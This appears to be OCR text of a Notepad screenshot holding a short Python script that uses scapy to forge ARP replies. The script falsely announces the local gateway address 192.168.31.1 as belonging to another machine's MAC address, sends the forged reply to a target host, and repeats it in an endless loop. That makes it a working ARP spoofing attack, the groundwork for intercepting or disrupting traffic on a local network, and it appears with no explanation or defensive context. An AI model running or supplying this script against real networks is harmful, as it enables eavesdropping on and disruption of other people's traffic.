 新建文本文档 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
from scapy.all import *
from scapy.layers.l2 import Ether, ARP
eth = Ether()
eth.dst = 'ff:ff:ff:ff:ff:ff'
arp = ARP(op = 'is-at',hwsrc = '08:00:27:97:d1:f5',psrc = '192.168.31.1',hwdst = '2c:56:dc:d3:ab:db',
pdst = '192.168.31.247')
print ((eth/arp).show())
scapy.all.sendp(eth / arp, inter = 2, loop = 1)
第 10 行，第 51 列 100% Windows (CRLF) UTF-8